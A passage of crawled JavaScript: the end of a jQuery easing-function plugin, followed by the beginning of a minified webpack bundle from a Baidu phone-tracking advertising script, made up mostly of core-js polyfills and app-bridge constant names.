	easeOutElastic: function(f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k) == 1) {
			return e + l
		}
		if (!j) {
			j = k * 0.3
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
	},
	easeInOutElastic: function(f, h, e, l, k) {
		var i = 1.70158;
		var j = 0;
		var g = l;
		if (h == 0) {
			return e
		}
		if ((h /= k / 2) == 2) {
			return e + l
		}
		if (!j) {
			j = k * (0.3 * 1.5)
		}
		if (g < Math.abs(l)) {
			g = l;
			var i = j / 4
		} else {
			var i = j / (2 * Math.PI) * Math.asin(l / g)
		}
		if (h < 1) {
			return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
		}
		return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
	},
	easeInBack: function(e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		return i * (f /= h) * f * ((g + 1) * f - g) + a
	},
	easeOutBack: function(e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
	},
	easeInOutBack: function(e, f, a, i, h, g) {
		if (g == undefined) {
			g = 1.70158
		}
		if ((f /= h / 2) < 1) {
			return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
		}
		return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
	},
	easeInBounce: function(e, f, a, h, g) {
		return h - jQuery.easing.easeOutBounce(e, g - f, 0, h, g) + a
	},
	easeOutBounce: function(e, f, a, h, g) {
		if ((f /= g) < (1 / 2.75)) {
			return h * (7.5625 * f * f) + a
		} else {
			if (f < (2 / 2.75)) {
				return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
			} else {
				if (f < (2.5 / 2.75)) {
					return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
				} else {
					return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
				}
			}
		}
	},
	easeInOutBounce: function(e, f, a, h, g) {
		if (f < g / 2) {
			return jQuery.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
		}
		return jQuery.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
	}
});



--- FILE ---
content_type: text/javascript
request_url: https://ada.baidu.com/phone-tracker/getjs_bdtj?sid=13636848
body_size: 28927
content:
var BdVirtualNum=function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=301)}([function(t,n,e){t.exports=e(138)},function(t,n,e){t.exports=e(109)},function(t,n,e){"use strict";var r=e(4),o=e(7),i=e(31).f,a=e(100),u=e(9),c=e(46),s=e(26),f=e(21),l=function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n};t.exports=function(t,n){var e,p,d,v,h,y,g,m,b=t.target,x=t.global,P=t.stat,O=t.proto,w=x?r:P?r[b]:(r[b]||{}).prototype,E=x?u:u[b]||s(u,b,{})[b],T=E.prototype;for(d in n)e=!a(x?d:b+(P?".":"#")+d,t.forced)&&w&&f(w,d),h=E[d],e&&(y=t.noTargetGet?(m=i(w,d))&&m.value:w[d]),v=e&&y?y:n[d],e&&typeof h==typeof v||(g=t.bind&&e?c(v,r):t.wrap&&e?l(v):O&&o(v)?c(Function.call,v):v,(t.sham||v&&v.sham||h&&h.sham)&&s(g,"sham",!0),s(E,d,g),O&&(f(u,p=b+"Prototype")||s(u,p,{}),s(u[p],d,v),t.real&&T&&!T[d]&&s(T,d,v)))}},function(t,n,e){var r=e(220);t.exports=function(t,n,e){return n in t?r(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||function(){return this}()||Function("return this")()}).call(this,e(140))},function(t,n,e){var r=e(4),o=e(79),i=e(21),a=e(80),u=e(77),c=e(97),s=o("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||a;t.exports=function(t){return i(s,t)&&(u||"string"==typeof s[t])||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,n,e){var r=e(9),o=e(21),i=e(91),a=e(24).f;t.exports=function(t){var n=r.Symbol||(r.Symbol={});o(n,t)||a(n,t,{value:i.f(t)})}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports={}},function(t,n,e){t.exports=e(118)},function(t,n,e){t.exports=e(209)},function(t,n,e){t.exports=e(212)},function(t,n,e){t.exports=e(205)},function(t,n,e){var r=e(7);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,n,e){var r=e(8);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n,e){var r=e(14);t.exports=function(t){if(r(t))return t;throw TypeError(String(t)+" is not an object")}},function(t,n,e){t.exports=e(117)},function(t,n,e){t.exports=e(215)},function(t,n,e){t.exports=e(120)},function(t,n,e){var r=e(9),o=e(4),i=e(7),a=function(t){return i(t)?t:void 0};t.exports=function(t,n){return arguments.length<2?a(r[t])||a(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},function(t,n,e){var r=e(27),o={}.hasOwnProperty;t.exports=Object.hasOwn||function(t,n){return o.call(r(t),n)}},function(t,n,e){var r=e(9);t.exports=function(t){return r[t+"Prototype"]}},function(t,n,e){var r=e(72),o=e(32);t.exports=function(t){return r(o(t))}},function(t,n,e){var r=e(15),o=e(96),i=e(16),a=e(52),u=Object.defineProperty;n.f=r?u:function(t,n,e){if(i(t),n=a(n),i(e),o)try{return u(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){t.exports=e(197)},function(t,n,e){var r=e(15),o=e(24),i=e(34);t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var r=e(32);t.exports=function(t){return Object(r(t))}},function(t,n,e){var r=e(37);t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return String(t)}},function(t,n,e){var r=e(7),o=e(98);t.exports=function(t){if(r(t))return t;throw TypeError(o(t)+" is not a function")}},function(t,n){t.exports=!0},function(t,n,e){var r=e(15),o=e(81),i=e(34),a=e(23),u=e(52),c=e(21),s=e(96),f=Object.getOwnPropertyDescriptor;n.f=r?f:function(t,n){if(t=a(t),n=u(n),s)try{return f(t,n)}catch(t){}if(c(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n){t.exports={}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,e){var r=e(105);t.exports=function(t){return r(t.length)}},function(t,n,e){var r=e(26);t.exports=function(t,n,e,o){o&&o.enumerable?t[n]=e:r(t,n,e)}},function(t,n,e){var r=e(86),o=e(7),i=e(44),a=e(5)("toStringTag"),u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var n,e,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),a))?e:u?i(n):"Object"==(r=i(n))&&o(n.callee)?"Arguments":r}},function(t,n,e){var r=e(44);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,n,e){var r=e(112),o=e(192);function i(n){return"function"==typeof r&&"symbol"==typeof o?(t.exports=i=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=i=function(t){return t&&"function"==typeof r&&t.constructor===r&&t!==r.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),i(n)}t.exports=i,t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(230)},function(t,n,e){t.exports=e(226)},function(t,n,e){t.exports=e(121)},function(t,n,e){e(50);var r=e(149),o=e(4),i=e(37),a=e(26),u=e(33),c=e(5)("toStringTag");for(var s in r){var f=o[s],l=f&&f.prototype;l&&i(l)!==c&&a(l,c,s),u[s]=u.Array}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){var r=e(20);t.exports=r("navigator","userAgent")||""},function(t,n,e){var r=e(29);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,e){var r=e(86),o=e(24).f,i=e(26),a=e(21),u=e(147),c=e(5)("toStringTag");t.exports=function(t,n,e,s){if(t){var f=e?t:t.prototype;a(f,c)||o(f,c,{configurable:!0,value:n}),s&&!r&&i(f,"toString",u)}}},function(t,n,e){t.exports=e(158)},function(t,n,e){t.exports=e(222)},function(t,n,e){"use strict";var r=e(23),o=e(95),i=e(33),a=e(51),u=e(99),c=a.set,s=a.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,n){c(this,{type:"Array Iterator",target:r(t),index:0,kind:n})}),(function(){var t=s(this),n=t.target,e=t.kind,r=t.index++;return!n||r>=n.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:r,done:!1}:"values"==e?{value:n[r],done:!1}:{value:[r,n[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,n,e){var r,o,i,a=e(139),u=e(4),c=e(14),s=e(26),f=e(21),l=e(74),p=e(54),d=e(55),v=u.WeakMap;if(a||l.state){var h=l.state||(l.state=new v),y=h.get,g=h.has,m=h.set;r=function(t,n){if(g.call(h,t))throw new TypeError("Object already initialized");return n.facade=t,m.call(h,t,n),n},o=function(t){return y.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var b=p("state");d[b]=!0,r=function(t,n){if(f(t,b))throw new TypeError("Object already initialized");return n.facade=t,s(t,b,n),n},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!c(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},function(t,n,e){var r=e(142),o=e(76);t.exports=function(t){var n=r(t,"string");return o(n)?n:String(n)}},function(t,n,e){var r,o,i=e(4),a=e(45),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f?o=(r=f.split("."))[0]<4?1:r[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,n,e){var r=e(79),o=e(80),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,e){var r,o=e(16),i=e(102),a=e(84),u=e(55),c=e(106),s=e(75),f=e(54),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(d("")),t.close();var n=t.parentWindow.Object;return t=null,n},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,n;h="undefined"!=typeof document?document.domain&&r?v(r):((n=s("iframe")).style.display="none",c.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(r);for(var e=a.length;e--;)delete h.prototype[a[e]];return h()};u[l]=!0,t.exports=Object.create||function(t,n){var e;return null!==t?(p.prototype=o(t),e=new p,p.prototype=null,e[l]=t):e=h(),void 0===n?e:i(e,n)}},function(t,n,e){var r=e(103),o=e(84);t.exports=Object.keys||function(t){return r(t,o)}},function(t,n,e){var r=e(46),o=e(72),i=e(27),a=e(35),u=e(107),c=[].push,s=function(t){var n=1==t,e=2==t,s=3==t,f=4==t,l=6==t,p=7==t,d=5==t||l;return function(v,h,y,g){for(var m,b,x=i(v),P=o(x),O=r(h,y,3),w=a(P),E=0,T=g||u,S=n?T(v,w):e||p?T(v,0):void 0;w>E;E++)if((d||E in P)&&(b=O(m=P[E],E,x),t))if(n)S[E]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:c.call(S,m)}else switch(t){case 4:return!1;case 7:c.call(S,m)}return l?-1:s||f?f:S}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},function(t,n,e){var r=e(8),o=e(7),i=e(37),a=e(20),u=e(73),c=[],s=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,l=f.exec,p=!f.exec((function(){})),d=function(t){if(!o(t))return!1;try{return s(Object,c,t),!0}catch(t){return!1}};t.exports=!s||r((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?function(t){if(!o(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return p||!!l.call(f,u(t))}:d},function(t,n,e){"use strict";var r=e(52),o=e(24),i=e(34);t.exports=function(t,n,e){var a=r(n);a in t?o.f(t,a,i(0,e)):t[a]=e}},function(t,n,e){var r=e(8),o=e(5),i=e(53),a=o("species");t.exports=function(t){return i>=51||!r((function(){var n=[];return(n.constructor={})[a]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},function(t,n,e){"use strict";var r=e(196).charAt,o=e(28),i=e(51),a=e(99),u=i.set,c=i.getterFor("String Iterator");a(String,"String",(function(t){u(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,n=c(this),e=n.string,o=n.index;return o>=e.length?{value:void 0,done:!0}:(t=r(e,o),n.index+=t.length,{value:t,done:!1})}))},function(t,n,e){var r=e(37),o=e(78),i=e(33),a=e(5)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[r(t)]}},function(t,n,e){var r=e(16),o=e(125),i=e(35),a=e(46),u=e(126),c=e(63),s=e(124),f=function(t,n){this.stopped=t,this.result=n};t.exports=function(t,n,e){var l,p,d,v,h,y,g,m=e&&e.that,b=!(!e||!e.AS_ENTRIES),x=!(!e||!e.IS_ITERATOR),P=!(!e||!e.INTERRUPTED),O=a(n,m,1+b+P),w=function(t){return l&&s(l,"normal",t),new f(!0,t)},E=function(t){return b?(r(t),P?O(t[0],t[1],w):O(t[0],t[1])):P?O(t,w):O(t)};if(x)l=t;else{if(!(p=c(t)))throw TypeError(String(t)+" is not iterable");if(o(p)){for(d=0,v=i(t);v>d;d++)if((h=E(t[d]))&&h instanceof f)return h;return new f(!1)}l=u(t,p)}for(y=l.next;!(g=y.call(l)).done;){try{h=E(g.value)}catch(t){s(l,"throw",t)}if("object"==typeof h&&h&&h instanceof f)return h}return new f(!1)}},function(t,n,e){"use strict";var r=e(29),o=function(t){var n,e;this.promise=new t((function(t,r){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=r})),this.resolve=r(n),this.reject=r(e)};t.exports.f=function(t){return new o(t)}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.PLATFORM_TYPES=n.PHONE_SYSTEMS=void 0;n.PHONE_SYSTEMS={WINDOWS_PHONE:"windows",IOS:"ios",ANDROID:"android",UNKNOWN:"unknown"};n.PLATFORM_TYPES={COMMON:"common",IOS:"ios",ANDROID:"android"}},function(t,n,e){t.exports=e(233)},function(t,n,e){t.exports=e(237)},function(t,n,e){t.exports=e(241)},function(t,n,e){t.exports=e(272)},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(n,"__esModule",{value:!0}),n.capabilities=n.videoUtils=void 0;var o=u(e(290));n.videoUtils=o;var i=u(e(291));function a(){if("function"!=typeof WeakMap)return null;var t=new WeakMap;return a=function(){return t},t}function u(t){if(t&&t.__esModule)return t;if(null===t||"object"!==r(t)&&"function"!=typeof t)return{default:t};var n=a();if(n&&n.has(t))return n.get(t);var e={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in t)if(Object.prototype.hasOwnProperty.call(t,i)){var u=o?Object.getOwnPropertyDescriptor(t,i):null;u&&(u.get||u.set)?Object.defineProperty(e,i,u):e[i]=t[i]}return e.default=t,n&&n.set(t,e),e}n.capabilities=i},function(t,n,e){var r=e(8),o=e(44),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n,e){var r=e(7),o=e(74),i=Function.toString;r(o.inspectSource)||(o.inspectSource=function(t){return i.call(t)}),t.exports=o.inspectSource},function(t,n,e){var r=e(4),o=e(141),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,e){var r=e(4),o=e(14),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,n,e){var r=e(7),o=e(20),i=e(97);t.exports=i?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return r(n)&&Object(t)instanceof n}},function(t,n,e){var r=e(53),o=e(8);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,n,e){var r=e(29);t.exports=function(t,n){var e=t[n];return null==e?void 0:r(e)}},function(t,n,e){var r=e(30),o=e(74);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.18.3",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},function(t,n,e){var r=e(23),o=e(104),i=e(35),a=function(t){return function(n,e,a){var u,c=r(n),s=i(c),f=o(a,s);if(t&&e!=e){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){var n=+t;return n!=n||0===n?0:(n>0?r:e)(n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n,e){var r=e(21),o=e(7),i=e(27),a=e(54),u=e(146),c=a("IE_PROTO"),s=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){var n=i(t);if(r(n,c))return n[c];var e=n.constructor;return o(e)&&n instanceof e?e.prototype:n instanceof Object?s:null}},function(t,n,e){var r={};r[e(5)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,n,e){var r=e(16),o=e(148);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,e={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),n=e instanceof Array}catch(t){}return function(e,i){return r(e),o(i),n?t.call(e,i):e.__proto__=i,e}}():void 0)},function(t,n){},function(t,n,e){var r=e(103),o=e(84).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var r=e(5);n.f=r},function(t,n,e){var r=e(44),o=e(4);t.exports="process"==r(o.process)},function(t,n){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.GET_CODED_PHONE_NUMBER=n.GET_PHONE_NUMBER_ARGS=n.GET_LOCATION=n.LAUNCH_XCX=n.LAUNCH_LOGIN_COMPONENT=n.GET_ACCOUNT_PHONE=n.GET_NETWORK_TYPE=void 0;n.GET_NETWORK_TYPE="GET_NETWORK_TYPE";n.GET_ACCOUNT_PHONE="GET_ACCOUNT_PHONE";n.LAUNCH_LOGIN_COMPONENT="LAUNCH_LOGIN_COMPONENT";n.LAUNCH_XCX="LAUNCH_XCX";n.GET_LOCATION="GET_LOCATION";n.GET_PHONE_NUMBER_ARGS="GET_PHONE_NUMBER_ARGS";n.GET_CODED_PHONE_NUMBER="GET_CODED_PHONE_NUMBER"},function(t,n){t.exports=function(){}},function(t,n,e){var r=e(15),o=e(8),i=e(75);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,e){var r=e(77);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports=function(t){try{return String(t)}catch(t){return"Object"}}},function(t,n,e){"use strict";var r=e(2),o=e(30),i=e(144),a=e(7),u=e(145),c=e(85),s=e(87),f=e(47),l=e(26),p=e(36),d=e(5),v=e(33),h=e(101),y=i.PROPER,g=i.CONFIGURABLE,m=h.IteratorPrototype,b=h.BUGGY_SAFARI_ITERATORS,x=d("iterator"),P=function(){return this};t.exports=function(t,n,e,i,d,h,O){u(e,n,i);var w,E,T,S=function(t){if(t===d&&N)return N;if(!b&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new e(this,t)}}return function(){return new e(this)}},k=n+" Iterator",I=!1,A=t.prototype,_=A[x]||A["@@iterator"]||d&&A[d],N=!b&&_||S(d),j="Array"==n&&A.entries||_;if(j&&(w=c(j.call(new t)))!==Object.prototype&&w.next&&(o||c(w)===m||(s?s(w,m):a(w[x])||p(w,x,P)),f(w,k,!0,!0),o&&(v[k]=P)),y&&"values"==d&&_&&"values"!==_.name&&(!o&&g?l(A,"name","values"):(I=!0,N=function(){return _.call(this)})),d)if(E={values:S("values"),keys:h?N:S("keys"),entries:S("entries")},O)for(T in E)!b&&!I&&T in A||p(A,T,E[T]);else r({target:n,proto:!0,forced:b||I},E);return o&&!O||A[x]===N||p(A,x,N,{name:d}),v[n]=N,E}},function(t,n,e){var r=e(8),o=e(7),i=/#|\.prototype\./,a=function(t,n){var e=c[u(t)];return e==f||e!=s&&(o(n)?r(n):!!n)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},function(t,n,e){"use strict";var r,o,i,a=e(8),u=e(7),c=e(56),s=e(85),f=e(36),l=e(5),p=e(30),d=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(r=o):v=!0),null==r||a((function(){var t={};return r[d].call(t)!==t}))?r={}:p&&(r=c(r)),u(r[d])||f(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,n,e){var r=e(15),o=e(24),i=e(16),a=e(57);t.exports=r?Object.defineProperties:function(t,n){i(t);for(var e,r=a(n),u=r.length,c=0;u>c;)o.f(t,e=r[c++],n[e]);return t}},function(t,n,e){var r=e(21),o=e(23),i=e(82).indexOf,a=e(55);t.exports=function(t,n){var e,u=o(t),c=0,s=[];for(e in u)!r(a,e)&&r(u,e)&&s.push(e);for(;n.length>c;)r(u,e=n[c++])&&(~i(s,e)||s.push(e));return s}},function(t,n,e){var r=e(83),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},function(t,n,e){var r=e(83),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,n,e){var r=e(20);t.exports=r("document","documentElement")},function(t,n,e){var r=e(154);t.exports=function(t,n){return new(r(t))(0===n?0:n)}},function(t,n,e){"use strict";var r=e(8);t.exports=function(t,n){var e=[][t];return!!e&&r((function(){e.call(null,n||function(){throw 1},1)}))}},function(t,n,e){var r=e(155);t.exports=r},function(t,n,e){var r=e(164);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,n,e){var r=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,"/./"[t](n)}catch(t){}}return!1}},function(t,n,e){t.exports=e(165)},function(t,n,e){"use strict";var r=e(2),o=e(8),i=e(38),a=e(14),u=e(27),c=e(35),s=e(60),f=e(107),l=e(61),p=e(5),d=e(53),v=p("isConcatSpreadable"),h=d>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),y=l("concat"),g=function(t){if(!a(t))return!1;var n=t[v];return void 0!==n?!!n:i(t)};r({target:"Array",proto:!0,forced:!h||!y},{concat:function(t){var n,e,r,o,i,a=u(this),l=f(a,0),p=0;for(n=-1,r=arguments.length;n<r;n++)if(i=-1===n?a:arguments[n],g(i)){if(p+(o=c(i))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(e=0;e<o;e++,p++)e in i&&s(l,p,i[e])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");s(l,p++,i)}return l.length=p,l}})},function(t,n,e){"use strict";var r=e(2),o=e(4),i=e(20),a=e(30),u=e(15),c=e(77),s=e(8),f=e(21),l=e(38),p=e(7),d=e(14),v=e(76),h=e(16),y=e(27),g=e(23),m=e(52),b=e(28),x=e(34),P=e(56),O=e(57),w=e(89),E=e(168),T=e(90),S=e(31),k=e(24),I=e(81),A=e(36),_=e(79),N=e(54),j=e(55),C=e(80),M=e(5),L=e(91),R=e(6),D=e(47),U=e(51),F=e(58).forEach,H=N("hidden"),G=M("toPrimitive"),B=U.set,V=U.getterFor("Symbol"),Y=Object.prototype,W=o.Symbol,X=i("JSON","stringify"),q=S.f,J=k.f,K=E.f,z=I.f,Z=_("symbols"),$=_("op-symbols"),Q=_("string-to-symbol-registry"),tt=_("symbol-to-string-registry"),nt=_("wks"),et=o.QObject,rt=!et||!et.prototype||!et.prototype.findChild,ot=u&&s((function(){return 7!=P(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=q(Y,n);r&&delete Y[n],J(t,n,e),r&&t!==Y&&J(Y,n,r)}:J,it=function(t,n){var e=Z[t]=P(W.prototype);return B(e,{type:"Symbol",tag:t,description:n}),u||(e.description=n),e},at=function(t,n,e){t===Y&&at($,n,e),h(t);var r=m(n);return h(e),f(Z,r)?(e.enumerable?(f(t,H)&&t[H][r]&&(t[H][r]=!1),e=P(e,{enumerable:x(0,!1)})):(f(t,H)||J(t,H,x(1,{})),t[H][r]=!0),ot(t,r,e)):J(t,r,e)},ut=function(t,n){h(t);var e=g(n),r=O(e).concat(lt(e));return F(r,(function(n){u&&!ct.call(e,n)||at(t,n,e[n])})),t},ct=function(t){var n=m(t),e=z.call(this,n);return!(this===Y&&f(Z,n)&&!f($,n))&&(!(e||!f(this,n)||!f(Z,n)||f(this,H)&&this[H][n])||e)},st=function(t,n){var e=g(t),r=m(n);if(e!==Y||!f(Z,r)||f($,r)){var o=q(e,r);return!o||!f(Z,r)||f(e,H)&&e[H][r]||(o.enumerable=!0),o}},ft=function(t){var n=K(g(t)),e=[];return F(n,(function(t){f(Z,t)||f(j,t)||e.push(t)})),e},lt=function(t){var n=t===Y,e=K(n?$:g(t)),r=[];return F(e,(function(t){!f(Z,t)||n&&!f(Y,t)||r.push(Z[t])})),r};(c||(A((W=function(){if(this instanceof W)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?b(arguments[0]):void 0,n=C(t),e=function(t){this===Y&&e.call($,t),f(this,H)&&f(this[H],n)&&(this[H][n]=!1),ot(this,n,x(1,t))};return u&&rt&&ot(Y,n,{configurable:!0,set:e}),it(n,t)}).prototype,"toString",(function(){return V(this).tag})),A(W,"withoutSetter",(function(t){return it(C(t),t)})),I.f=ct,k.f=at,S.f=st,w.f=E.f=ft,T.f=lt,L.f=function(t){return it(M(t),t)},u&&(J(W.prototype,"description",{configurable:!0,get:function(){return 